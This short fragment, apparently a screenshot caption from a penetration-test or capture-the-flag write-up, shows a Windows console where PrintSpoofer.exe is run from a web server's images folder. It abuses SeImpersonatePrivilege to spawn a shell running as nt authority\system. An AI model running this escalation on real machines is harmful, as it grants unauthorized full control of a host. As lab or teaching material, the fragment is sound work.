 C:\xampp\htdocs\images>PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system